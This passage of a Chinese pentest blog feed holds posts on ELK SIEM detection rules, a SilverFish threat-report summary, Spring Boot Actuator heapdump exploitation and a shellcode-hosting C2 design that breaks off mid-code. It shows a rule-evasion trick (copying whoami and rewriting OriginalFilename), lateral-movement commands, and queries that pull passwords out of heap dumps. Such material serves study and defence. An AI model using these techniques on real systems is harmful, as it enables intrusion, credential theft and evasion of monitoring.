        <content type="html"><![CDATA[<h3 id="安装"><a href="#安装" class="headerlink" title="安装"></a>安装</h3><p>参考链接里有详细的安装步骤，测试客户端是Windows，安装了如下软件：</p><ul><li>sysmon.exe(<a href="https://github.com/SwiftOnSecurity/sysmon-config">配置文件</a>)<ul><li><code>.\sysmon64.exe -accepteula -i c:\windows\config.xml</code></li></ul></li><li>winlogbeat.exe<ul><li><code>.\install-service-winlogbeat.ps1</code></li><li><code>.\winlogbeat.exe setup -e</code></li></ul></li><li>ElasticAgent.exe<ul><li><code>.\elastic-agent.exe install  --insecure -f --fleet-server-es=&lt;ES&gt; --fleet-server-service-token=&lt;token&gt;</code></li></ul></li></ul><h3 id="规则监测和绕过"><a href="#规则监测和绕过" class="headerlink" title="规则监测和绕过"></a>规则监测和绕过</h3><p>规则有5种查询，一般使用EQL(Event Query Language)查询类型:<br><img src="/2021/08/02/siem-on-elk/siem-1.png"><br>SIEM有内置很多规则，默认是关闭状态，这些规则都是ATT&amp;CK框架攻击行为转化而来的，例如windows下的<code>whoami</code>查询规则(<del>正经人谁查whoami啊</del>):</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and process.name : &quot;whoami.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>我们拿这条规则做分析，这条规则匹配了当进程开始的时候，进程名为<code>whoami.exe</code>的时候触发，所以我们把<code>whoami.exe</code>复制一下，就可以绕过去了:</p><pre class="line-numbers language-none"><code class="language-none">copy C:\Windows\System32\whoami.exe C:\Windows\temp\x.exeC:\Windows\temp\x.exe<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>是不是把siem想的简单了，这跟通过复制<code>net.exe</code>绕过添加用户一模一样，仔细观察下elk里面的字段，可以发现<code>process.pe.original_file_name</code>仍然保留了<code>whoami.exe</code>，这是PE文件里面固定的，所以我们手动把预警规则修改一下:</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and process.pe.original_file_name: &quot;whoami.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>此时通过复制绕过就失效了，那么<code>process.pe.original_file_name</code>能不能改呢？可以的，<a href="https://github.com/electron/rcedit/releases">rcedit</a>:</p><pre class="line-numbers language-none"><code class="language-none">cedit-x64.exe x.exe --set-version-string  OriginalFilename &quot;hello.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><img src="/2021/08/02/siem-on-elk/siem-2.png"></p><p>此时再次执行<code>x.exe</code>，SIEM里面不会有告警信息，所以可以通过这种形式绕过和<code>process.pe.original_file_name</code>相关的规则，所以在实际过程中，要从多个维度思考，比如network、注册表、事件ID</p><h3 id="告警通知"><a href="#告警通知" class="headerlink" title="告警通知"></a>告警通知</h3><p>ELK的基础版没有用户通知的功能，需要开通白金版，可以申请试用30天或者破解，如果想通知钉钉，可以选择webhook的方式，在webhook的时候注意添加一个请求头字段:<code>Content-Type: application/x-wwww-form-data</code>，Action里面增加body格式:</p><pre class="line-numbers language-none"><code class="language-none">&#123;&#123;#context.alerts&#125;&#125;timestamp&#x3D;&#123;&#123;@timestamp&#125;&#125;&amp;rule_name&#x3D;&#123;&#123;context.rule.name&#125;&#125;&amp;risk_score&#x3D;&#123;&#123;context.rule.risk_score&#125;&#125;&amp;host_name&#x3D;&#123;&#123;host.name&#125;&#125;&amp;process_parent_name&#x3D;&#123;&#123;process.parent.name&#125;&#125;&amp;process_command_line&#x3D;&#123;&#123;process.command_line&#125;&#125;&amp;process_name&#x3D;&#123;&#123;process.name&#125;&#125;&amp;user_name&#x3D;&#123;&#123;user.name&#125;&#125;&amp;result_link&#x3D;&#123;&#123;&#123;context.results_link&#125;&#125;&#125;&#123;&#123;&#x2F;context.alerts&#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>服务端解析body然后通知钉钉：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token keyword">import</span> json<span class="token keyword">from</span> flask <span class="token keyword">import</span> Flask<span class="token punctuation">,</span> request<span class="token punctuation">,</span> jsonify<span class="token keyword">from</span> datetime <span class="token keyword">import</span> datetime<span class="token punctuation">,</span> timedeltaapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">)</span><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'POST'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">handler</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    form <span class="token operator">=</span> request<span class="token punctuation">.</span>form    <span class="token keyword">print</span><span class="token punctuation">(</span>form<span class="token punctuation">)</span>    timestamp <span class="token operator">=</span> date2local<span class="token punctuation">(</span>form<span class="token punctuation">[</span><span class="token string">"timestamp"</span><span class="token punctuation">]</span><span class="token punctuation">)</span>    rule_name <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"rule_name"</span><span class="token punctuation">]</span>    <span class="token comment"># risk_score = form["risk_score"]</span>    host_name <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"host_name"</span><span class="token punctuation">]</span>    process_parent_name <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"process_parent_name"</span><span class="token punctuation">]</span>    process_name <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"process_name"</span><span class="token punctuation">]</span>    process_command_line <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"process_command_line"</span><span class="token punctuation">]</span>    user_name <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"user_name"</span><span class="token punctuation">]</span>    result_link <span class="token operator">=</span> form<span class="token punctuation">[</span><span class="token string">"result_link"</span><span class="token punctuation">]</span><span class="token punctuation">.</span>replace<span class="token punctuation">(</span><span class="token string">"\n"</span><span class="token punctuation">,</span> <span class="token string">"%0a"</span><span class="token punctuation">)</span>    dingTalk_notify<span class="token punctuation">(</span>timestamp<span class="token punctuation">,</span> rule_name<span class="token punctuation">,</span> host_name<span class="token punctuation">,</span> process_parent_name<span class="token punctuation">,</span> process_name<span class="token punctuation">,</span> process_command_line<span class="token punctuation">,</span> user_name<span class="token punctuation">,</span> result_link<span class="token punctuation">)</span>    <span class="token keyword">return</span> jsonify<span class="token punctuation">(</span><span class="token punctuation">&#123;</span><span class="token string">"status"</span><span class="token punctuation">:</span> <span class="token string">"OK"</span><span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">date2local</span><span class="token punctuation">(</span>date<span class="token punctuation">)</span><span class="token punctuation">:</span>    date <span class="token operator">=</span> datetime<span class="token punctuation">.</span>strptime<span class="token punctuation">(</span>date<span class="token punctuation">,</span> <span class="token string">"%Y-%m-%dT%H:%M:%S.%fZ"</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token punctuation">(</span>date <span class="token operator">+</span> timedelta<span class="token punctuation">(</span>hours<span class="token operator">=</span><span class="token number">8</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span>strftime<span class="token punctuation">(</span><span class="token string">"%Y-%m-%d %H:%M:%S"</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">dingTalk_notify</span><span class="token punctuation">(</span>timestamp<span class="token punctuation">,</span> rule_name<span class="token punctuation">,</span> host_name<span class="token punctuation">,</span> process_parent_name<span class="token punctuation">,</span> process_name<span class="token punctuation">,</span> process_command_line<span class="token punctuation">,</span> user_name<span class="token punctuation">,</span> result_link<span class="token punctuation">)</span><span class="token punctuation">:</span>    token <span class="token operator">=</span> <span class="token string">""</span>      ddrobot <span class="token operator">=</span> <span class="token string-interpolation"><span class="token string">f"https://oapi.dingtalk.com/robot/send?access_token=</span><span class="token interpolation"><span class="token punctuation">&#123;</span>token<span class="token punctuation">&#125;</span></span><span class="token string">"</span></span>    headers <span class="token operator">=</span> <span class="token punctuation">&#123;</span>        <span class="token string">'Content-Type'</span><span class="token punctuation">:</span> <span class="token string">'application/json;charset=utf-8'</span>    <span class="token punctuation">&#125;</span>    json_text <span class="token operator">=</span> <span class="token punctuation">&#123;</span>        <span class="token string">"msgtype"</span><span class="token punctuation">:</span> <span class="token string">"markdown"</span><span class="token punctuation">,</span>        <span class="token string">"markdown"</span><span class="token punctuation">:</span> <span class="token punctuation">&#123;</span>            <span class="token string">"title"</span><span class="token punctuation">:</span> <span class="token string-interpolation"><span class="token string">f"SIEM告警"</span></span><span class="token punctuation">,</span>            <span class="token string">"text"</span><span class="token punctuation">:</span> <span class="token string-interpolation"><span class="token string">f"### SIEM告警通知\n##### 触发时间: </span><span class="token interpolation"><span class="token punctuation">&#123;</span>timestamp<span class="token punctuation">&#125;</span></span><span class="token string">\n##### 触发规则: </span><span class="token interpolation"><span class="token punctuation">&#123;</span>rule_name<span class="token punctuation">&#125;</span></span><span class="token string">\n##### 触发主机: </span><span class="token interpolation"><span class="token punctuation">&#123;</span>host_name<span class="token punctuation">&#125;</span></span><span class="token string">\n##### 关联父进程: </span><span class="token interpolation"><span class="token punctuation">&#123;</span>process_parent_name<span class="token punctuation">&#125;</span></span><span class="token string">\n##### 当前进程: "</span></span>                    <span class="token string-interpolation"><span class="token string">f"</span><span class="token interpolation"><span class="token punctuation">&#123;</span>process_name<span class="token punctuation">&#125;</span></span><span class="token string">\n#### 进程参数：</span><span class="token interpolation"><span class="token punctuation">&#123;</span>process_command_line<span class="token punctuation">&#125;</span></span><span class="token string">\n##### 当前用户: </span><span class="token interpolation"><span class="token punctuation">&#123;</span>user_name<span class="token punctuation">&#125;</span></span><span class="token string">\n##### [告警详情](</span><span class="token interpolation"><span class="token punctuation">&#123;</span>result_link<span class="token punctuation">&#125;</span></span><span class="token string">)"</span></span>        <span class="token punctuation">&#125;</span><span class="token punctuation">,</span>        <span class="token string">"at"</span><span class="token punctuation">:</span> <span class="token punctuation">&#123;</span>            <span class="token string">"atMobiles"</span><span class="token punctuation">:</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">,</span>            <span class="token string">"isAtAll"</span><span class="token punctuation">:</span> <span class="token string">"false"</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span>    requests<span class="token punctuation">.</span>post<span class="token punctuation">(</span>ddrobot<span class="token punctuation">,</span> data<span class="token operator">=</span>json<span class="token punctuation">.</span>dumps<span class="token punctuation">(</span>json_text<span class="token punctuation">)</span><span class="token punctuation">,</span> headers<span class="token operator">=</span>headers<span class="token punctuation">)</span><span class="token punctuation">.</span>json<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">"__main__"</span><span class="token punctuation">:</span>    app<span class="token punctuation">.</span>run<span class="token punctuation">(</span><span class="token string">'0.0.0.0'</span><span class="token punctuation">,</span> <span class="token number">9999</span><span class="token punctuation">,</span> threaded<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><img src="/2021/08/02/siem-on-elk/siem-3.png"></p><h3 id="规则示例"><a href="#规则示例" class="headerlink" title="规则示例"></a>规则示例</h3><p>SIEM内置的规则有很多，常用的规则打开的有如下几个:<br>规则名称：Conhost Spawned By Suspicious Parent Process<br>规则介绍：Console Window Host (conhost.exe)作为子进程被启动，通常是在代码注入进程的时候出现</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and  process.name : &quot;conhost.exe&quot; and  process.parent.name : (&quot;svchost.exe&quot;, &quot;lsass.exe&quot;, &quot;services.exe&quot;, &quot;smss.exe&quot;, &quot;winlogon.exe&quot;, &quot;explorer.exe&quot;,                         &quot;dllhost.exe&quot;, &quot;rundll32.exe&quot;, &quot;regsvr32.exe&quot;, &quot;userinit.exe&quot;, &quot;wininit.exe&quot;, &quot;spoolsv.exe&quot;,                         &quot;wermgr.exe&quot;, &quot;csrss.exe&quot;, &quot;ctfmon.exe&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><hr><p>规则名称：Encoding or Decoding Files via CertUtil<br>规则介绍：通过CertUtil编码解码文件</p><pre class="line-numbers language-none"><code class="language-none">process where event.type &#x3D;&#x3D; &quot;start&quot; and  (process.name : &quot;certutil.exe&quot; or process.pe.original_file_name &#x3D;&#x3D; &quot;CertUtil.exe&quot;) and  process.args : (&quot;?decode&quot;, &quot;?encode&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><hr><p>规则名称：Unusual Child Processes of RunDLL32<br>规则介绍：不正常的rundll32.exe活动（通常用在启动木马过程中，比如CS的Spawn）</p><pre class="line-numbers language-none"><code class="language-none">sequence with maxspan&#x3D;1h  [process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and     (process.name : &quot;rundll32.exe&quot; or process.pe.original_file_name &#x3D;&#x3D; &quot;RUNDLL32.EXE&quot;) and      process.args_count &#x3D;&#x3D; 1  ] by process.entity_id  [process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and process.parent.name : &quot;rundll32.exe&quot;  ] by process.parent.entity_id<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><hr><p>规则名称：Creation of a Hidden Local User Account<br>规则介绍：添加隐藏账户（用于权限维持）</p><pre class="line-numbers language-none"><code class="language-none">registry where registry.path : &quot;HKLM\\SAM\\SAM\\Domains\\Account\\Users\\Names\\*$\\&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><hr><p>规则名称：Windows Script Executing PowerShell<br>规则介绍：使用wscript或者cscript执行Powershell</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and  process.parent.name : (&quot;cscript.exe&quot;, &quot;wscript.exe&quot;) and process.name : &quot;powershell.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><hr><p>规则名称：Windows Suspicious Command<br>规则介绍：Windows可疑命令</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) andprocess.pe.original_file_name in (&quot;whoami.exe&quot;, &quot;tasklist.exe&quot;, &quot;ipconfig.exe&quot;, &quot;powershell.exe&quot;, &quot;sctasks.exe&quot;, &quot;bitsadmin.exe&quot;, &quot;netstat.exe&quot;, &quot;systeminfo.exe&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><hr><p>规则名称：Security Software Discovery using WMIC<br>规则介绍：使用wmic查询安全软件</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and   (process.name:&quot;wmic.exe&quot; or process.pe.original_file_name:&quot;wmic.exe&quot;) and    process.args:&quot;&#x2F;namespace:\\\\root\\SecurityCenter2&quot; and process.args:&quot;Get&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><hr><p>规则名称：Net command via SYSTEM account<br>规则介绍：以SYSTEM权限执行net.exe</p><pre class="line-numbers language-none"><code class="language-none">process where event.type in (&quot;start&quot;, &quot;process_started&quot;) and  user.id in (&quot;S-1-5-18&quot;, &quot;S-1-5-19&quot;, &quot;S-1-5-20&quot;) and  process.name : &quot;whoami.exe&quot; or  (process.name : &quot;net1.exe&quot; and not process.parent.name : &quot;net.exe&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p><a href="https://github.com/SigmaHQ/sigma">sigma</a>(Generic Signature Format for SIEM Systems)，这种描述方式特别像病毒软件的特征码。</p><h3 id="思考"><a href="#思考" class="headerlink" title="思考"></a>思考</h3><ul><li>绕过的方式应该还有很多，未测试</li><li>安骑士的原理类似，比如碰到过阿里云上执行<code>whoami、systeminfo</code>就告警</li><li>看完<a href="http://weizn.net/?p=439">通过SYSMON日志检测Cobalt Strike木马</a>我觉得这个才是SIEM的解决方式</li></ul><h3 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h3><ul><li><a href="https://unicornsec.com/home/siem-home-lab-series-part-1">SIEM实验系列-1</a></li><li><a href="https://unicornsec.com/home/siem-home-lab-series-part-2">SIEM实验系列-2</a></li><li><a href="https://unicornsec.com/home/siem-home-lab-series-part-3">SIEM实验系列-3</a></li><li><a href="http://weizn.net/?p=439">通过SYSMON日志检测Cobalt Strike木马</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Silver调查报告</title>
      <link href="/2021/07/29/silverFish.html"/>
      <url>/2021/07/29/silverFish.html</url>
      
        <content type="html"><![CDATA[<blockquote><p><a href="https://www.prodaft.com/m/reports/SilverFish_TLPWHITE_v2.pdf">SilverFish_TLPWHITE</a></p></blockquote><h1 id="起点"><a href="#起点" class="headerlink" title="起点"></a>起点</h1><p>根据FireEye发布的IOC，有一个域名是databasegalore.com，这个域名下的IP在2304端口起了PowerMTA服务，web目录扫描之后发现example.php。PTI团队根据这两个网页的设备指纹和PowerMTA服务，扫描了全网的IPv4地址，发现一个IP地址: <code>81.4.122.203</code>，然后PTI团队对IP下的C段进行渗透测试，发现<code>81.4.122.101</code>存在一个C2服务器。</p><h3 id="C2分析"><a href="#C2分析" class="headerlink" title="C2分析"></a>C2分析</h3><p><img src="/2021/07/29/silverFish/silver_C2.png"></p><p>收集信息如下：</p><ul><li>ID</li><li>UUID</li><li>Instance</li><li>IP</li><li>Country</li><li>Domain\User@Computer</li><li>OS</li><li>Build</li><li>Architecture</li><li>Antivirus</li><li>Is Admin</li><li>Integrity Level</li><li>UAC Setting</li><li>ConsentPromptBehaviorAdmin • PromptOnSecureDesktop</li><li>First visit</li></ul><p>每个受害者页面都可以发送攻击指令，有如下：<br><img src="/2021/07/29/silverFish/silver_command.png"></p><p>看了下是命令执行和UAC绕过比较多，C2服务器的防护措施有如下：</p><ul><li>使用AppArmor隔离环境</li><li>关闭访问日志（web日志、SSH登录日志、命令行日志）</li><li>使用IPTABLES只允许白名单IP访问</li></ul><p><img src="/2021/07/29/silverFish/silver_ip.png"></p><h3 id="TDS-Traffic-Distrbution-System-系统分析"><a href="#TDS-Traffic-Distrbution-System-系统分析" class="headerlink" title="TDS(Traffic Distrbution System)系统分析"></a>TDS(Traffic Distrbution System)系统分析</h3><p>  是一个类似负载均衡的系统，可以把受害者的流量定向到不同的C2服务器，因为受害者大概有4千多个，同时这个系统可以根据国家来分组，并且类似JIRA的系统，指定受害者给不同的黑客。<br>  <img src="/2021/07/29/silverFish/tds.png"></p><p> 流量分发系统的一部分是由可信网站组成的，这种网站被黑了之后，加入php和js代码，判断每个请求是否符合一定的特征，符合特征之后会向特定网站发送一个GET请求。</p><h3 id="横向移动"><a href="#横向移动" class="headerlink" title="横向移动"></a>横向移动</h3><ul><li>常用命令<ul><li>nltest /dclist  列域控</li><li>nltest /domain_trusts</li><li>cmdkey /list  列已存储的密码</li><li>net group “domain admins” /domain  查看域控管理员</li><li>powershell -nop -enc xxx  执行命令</li></ul></li></ul><p><img src="/2021/07/29/silverFish/silver_post.png"></p><p>使用的其中一个横向工具是Koadic，一般通过mshta运行混淆之后的脚本：<br><img src="/2021/07/29/silverFish/silver_koadic.png"></p><h4 id="cobaltstrike"><a href="#cobaltstrike" class="headerlink" title="cobaltstrike"></a>cobaltstrike</h4><p>cobaltstrike使用了域前置的技术，比如<code>twimg-us.azureedge.net</code>, <code>d3ser9acyt7cdp.cloudfront.net</code>，其中一个上线的方式是使用msbuild：<code>C:\Windows\Microsoft.Net\Framework64\v4.0.30319\msbuild.exe C:\ms654.csproj</code><br><img src="/2021/07/29/silverFish/silver_cdn.png"></p><h3 id="VictimTotal-Sandbox"><a href="#VictimTotal-Sandbox" class="headerlink" title="VictimTotal Sandbox"></a>VictimTotal Sandbox</h3><p>研究人员发现的最震惊的Web平台，SilverFish使用受害者作为杀软测试云端平台，控制了超过6000个设备主机，不定期测试木马脚本的免杀性。</p><p><img src="/2021/07/29/silverFish/silver_sandbox.png"></p><p>Powershell脚本的编码是这样的: 使用6字节的key做一次xor–&gt;base64编码–&gt;AES加密–&gt;混淆。</p><h3 id="NetSupportManager"><a href="#NetSupportManager" class="headerlink" title="NetSupportManager"></a>NetSupportManager</h3><p>把NetSupportManager程序里面的client32.exe重命名为ctfmon.exe，然后设置持久化后门：<code>HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run </code></p><h3 id="读后感"><a href="#读后感" class="headerlink" title="读后感"></a>读后感</h3><ul><li>高度的组织化，具有代表性的TDS系统</li><li>C2界面很简洁</li><li>云沙盒的概念真厉害</li><li>很好奇怎么日进去的，域前置的域名为啥是Oracle的？</li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Spring Boot Actuator漏洞复现</title>
      <link href="/2021/05/27/spring-boot-actuator.html"/>
      <url>/2021/05/27/spring-boot-actuator.html</url>
      
        <content type="html"><![CDATA[<h3 id="0x01-基本知识"><a href="#0x01-基本知识" class="headerlink" title="0x01. 基本知识"></a>0x01. 基本知识</h3><ol><li>在pom.xml里面有这样的配置</li></ol><pre class="line-numbers language-none"><code class="language-none">&lt;dependency&gt;   &lt;groupId&gt;org.springframework.boot&lt;&#x2F;groupId&gt;   &lt;artifactId&gt;spring-boot-starter-actuator&lt;&#x2F;artifactId&gt;   &lt;exclusions&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><ol start="2"><li>没有开启安全设置</li></ol><pre class="line-numbers language-none"><code class="language-none">management:  security:    enabled: false  health:    elasticsearch:      enabled: false  metrics:    export:      prometheus:        enabled: true      jmx:        enabled: true  endpoints:    web:      exposure:        include: &#39;*&#39;      base-path: &#x2F;auto<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>服务端可以通过修改配置文件来改变Actuator的根路径：<code>management.endpoints.web.base-path=/monitor</code></p><p>  搜索github的源代码，可以看到类似的设置：</p><h3 id="0x02-漏洞利用"><a href="#0x02-漏洞利用" class="headerlink" title="0x02 漏洞利用"></a>0x02 漏洞利用</h3><p>在配置不当的时候，可能暴露以下路由:</p><pre class="line-numbers language-none"><code class="language-none">&#x2F;actuator&#x2F;auditevents&#x2F;autoconfig&#x2F;beans&#x2F;caches&#x2F;conditions&#x2F;configprops&#x2F;docs&#x2F;dump&#x2F;env&#x2F;flyway&#x2F;health&#x2F;heapdump&#x2F;httptrace&#x2F;info&#x2F;intergrationgraph&#x2F;jolokia&#x2F;logfile&#x2F;loggers&#x2F;liquibase&#x2F;metrics&#x2F;mappings&#x2F;prometheus&#x2F;refresh&#x2F;scheduledtasks&#x2F;sessions&#x2F;shutdown&#x2F;trace&#x2F;threaddump&#x2F;actuator&#x2F;auditevents&#x2F;actuator&#x2F;beans&#x2F;actuator&#x2F;health&#x2F;actuator&#x2F;conditions&#x2F;actuator&#x2F;configprops&#x2F;actuator&#x2F;env&#x2F;actuator&#x2F;info&#x2F;actuator&#x2F;loggers&#x2F;actuator&#x2F;heapdump&#x2F;actuator&#x2F;threaddump&#x2F;actuator&#x2F;metrics&#x2F;actuator&#x2F;scheduledtasks&#x2F;actuator&#x2F;httptrace&#x2F;actuator&#x2F;mappings&#x2F;actuator&#x2F;jolokia&#x2F;actuator&#x2F;hystrix.stream<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>可以通过<code>/heapdump</code>这个节点获取内存，然后使用<a href="https://www.eclipse.org/mat/downloads.php">Memory Analyzer</a>分析内存，获取敏感信息，常用查询：</p><pre class="line-numbers language-none"><code class="language-none">select * from java.util.Hashtable$Entry x WHERE (toString(x.key).contains(&quot;password&quot;))或select * from java.util.LinkedHashMap$Entry x WHERE (toString(x.key).contains(&quot;password&quot;))  select* from java.util.Hashtable$Entry x WHERE(toString(x.key).contains(&quot;username&quot;))select* from java.util.Hashtable$Entry x WHERE (toString(x.key).contains(&quot;password&quot;))select* from java.util.Hashtable$Entry x WHERE (toString(x.key).contains(&quot;url&quot;))select* from java.lang.String s WHERE toString(s) LIKE &quot;.*password.*&quot;select* from org.springframework.web.context.support.StandardServletEnvironmentselect* from java.lang.String s WHERE toString(s) LIKE &quot;.*SESSION.*&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="注意点"><a href="#注意点" class="headerlink" title="注意点"></a>注意点</h3><ul><li>参考链接里面，当下载/heapdump是403的时候, <code>/heapdump.json</code>可以下载成功，这个在spring启动的时候可以看到路由，所有的节点信息都存在<code>.json</code>路径</li></ul><h3 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h3><ul><li><a href="https://github.com/LandGrey/SpringBootVulExploit">SpringBootVulExploit</a></li><li><a href="https://mp.weixin.qq.com/s/sJAyhQQvGqG-SliSGbhJNA">渗透大型菠菜网站鸭脖</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>防御性C2玩具尝试</title>
      <link href="/2021/04/06/defense-from-c2.html"/>
      <url>/2021/04/06/defense-from-c2.html</url>
      
        <content type="html"><![CDATA[<h3 id="背景需求"><a href="#背景需求" class="headerlink" title="背景需求"></a>背景需求</h3><p>不管一个什么形式的后门：定时任务、dll劫持、开机启动…，当我设置的后门运行的时候，我想掌握后门的启动时间、触发IP等上环境，所以这篇文章是在shellcode分离免杀的基础上做了尝试性扩展</p><h4 id="考虑这样的场景："><a href="#考虑这样的场景：" class="headerlink" title="考虑这样的场景："></a>考虑这样的场景：</h4><ul><li>后门被静态分析</li><li>后门被动态分析</li><li>shellcode被提取之后触发</li><li>…</li></ul><p>在shellcode分离免杀的基础上扩展还是比较容易的，当客户端请求远程shellcode托管服务器的时候，增加一个机器人，然后发起一个上线通知：If This Then That，这样太简单了，我们再多加点料，比如：</p><ol><li>不带合理参数请求shellcode的URL时候，发起警告</li><li>当木马运行在恶意环境的时候，发起警告<ul><li>当木马上线IP不在服务端列表</li><li>当木马上线主机的设备指纹不在服务端列表</li></ul></li><li>shellcode托管服务随时可以关闭打开</li><li>shellcode托管服务随时可以新增删除木马上线IP或者设备指纹</li></ol><h3 id="准备材料"><a href="#准备材料" class="headerlink" title="准备材料"></a>准备材料</h3><ul><li>一台VPS：托管shellcode，通知slack机器人</li><li>一个AWS账号隐藏C2（CloudFront）</li><li>Slack：接收通知，使用<code>Slash commands</code>功能控制shellcode托管服务</li></ul><h5 id="托管shellcode流程"><a href="#托管shellcode流程" class="headerlink" title="托管shellcode流程"></a>托管shellcode流程</h5><p><img src="/2021/04/06/defense-from-c2/18.png"></p><h5 id="Slack通知"><a href="#Slack通知" class="headerlink" title="Slack通知"></a>Slack通知</h5><p><img src="/2021/04/06/defense-from-c2/slack.png"></p><h5 id="Slash-Command"><a href="#Slash-Command" class="headerlink" title="Slash Command"></a>Slash Command</h5><p><img src="/2021/04/06/defense-from-c2/9.png"></p><p>这个点是从TG上社工库跑路得来的思路，当执行任何一个命令的时候，都会发起一个请求到VPS，然后VPS处理请求。<br>在slack里面增加<code>slach commands</code>:</p><ul><li><code>/boot</code> 开启shellcode托管服务</li><li><code>/delete</code> 删除IP白名单，<code>/delete ip 127.0.0.1</code> </li><li><code>/info</code> 获取托管shellcode服务器的状态</li><li><code>/add</code> 增加IP白名单，<code>/add ip 127.0.0.1</code></li><li><code>/shutdown</code> 关闭shellcode托管服务器</li></ul><p>大概流程是这样，IP白名单直接使用redis来存储，可以设置一个IP为<code>*</code>的时候，任何IP都能上线。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/curd'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'POST'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token decorator annotation punctuation">@verify_check</span><span class="token keyword">def</span> <span class="token function">add</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    command <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">"command"</span><span class="token punctuation">]</span>    text <span class="token operator">=</span> request<span class="token punctuation">.</span>form<span class="token punctuation">[</span><span class="token string">"text"</span><span class="token punctuation">]</span>    l <span class="token 